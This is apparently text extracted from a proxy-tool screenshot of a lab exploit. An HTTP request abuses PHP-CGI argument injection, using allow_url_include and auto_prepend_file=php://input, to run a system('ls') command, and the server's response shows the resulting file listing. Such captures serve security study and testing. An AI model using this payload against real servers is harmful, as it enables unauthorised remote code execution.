 Request
Pretty Raw \n Actions
1 POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp://input HTTP/1.1
2 Host: 192.168.3.140:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 27
12
13 <?php echo system('ls'); ?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 15 May 2021 00:32:22 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.4.1
5 Vary: Accept-Encoding
6 Content-Length: 245
7 Connection: close
8 Content-Type: text/html
9
10 index.php
11 info.php
12 info.php<br />
13 <b>
Warning
</b>
: Cannot modify header information - headers already sent by (output started at php://input:1) in <b
/var/www/html/index.php
</b>
on line <b>